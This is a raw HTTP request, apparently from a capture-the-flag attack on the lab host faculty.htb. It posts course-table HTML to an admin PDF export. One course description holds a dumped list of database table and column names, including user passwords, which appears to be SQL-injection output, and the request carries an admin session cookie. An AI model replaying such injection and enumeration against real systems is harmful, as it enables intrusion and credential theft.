 POST /admin/download.php HTTP/1.1
Host: faculty.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 3840
Origin: http://faculty.htb
Connection: close
Referer: http://faculty.htb/admin/index.php?page=courses
Cookie: PHPSESSID=i66h4a44bparjkkf5iv54hkrpd
pdf=<h1><a name="top"></a>faculty.htb</h1><h2>Courses</h2><table> <thead> <tr> <th class="text-center">#</th> <th class="text-center">Course</th> <th class="text-center">Description</th>
</tr></thead><tbody><tr><td class="text-center">1</td><td class="text-center"><b>Hacker</b></td><td
class="text-center"><small><b>class_schedule_info:course_id,class_schedule_info:id,class_schedule_info:schedule_id,class_schedule_info:subject,courses:course,courses:description,courses:id,faculty:address,faculty:contact,faculty:e
mail,faculty:firstname,faculty:id,faculty:id_no,faculty:lastname,faculty:middlename,schedules:date_created,schedules:description,schedules:faculty_id,schedules:id,schedules:is_repeating,schedules:location,schedules:
repeating_data,schedules:schedule_date,schedules:schedule_type,schedules:time_from,schedules:time_to,schedules:title,subjects:description,subjects:id,subjects:subject,users:id,users:name,users:password,users:type,users:username</b
></small></td></tr><tr><td class="text-center">2</td><td class="text-center"><b>luca</b></td><td class="text-center"><small><b>Bachelor of Science in Computer Science</b></small></td></tr><tr><td class="text-center">3</td><td
class="text-center"><b>luca</b></td><td class="text-center"><small><b>Bachelor of Science in Information Systems</b></small></td></tr><tr><td class="text-center">4</td><td class="text-center"><b>luca</b></td><td
class="text-center"><small><b>Bachelor in Secondary Education</b></small></td></tr></tboby></table>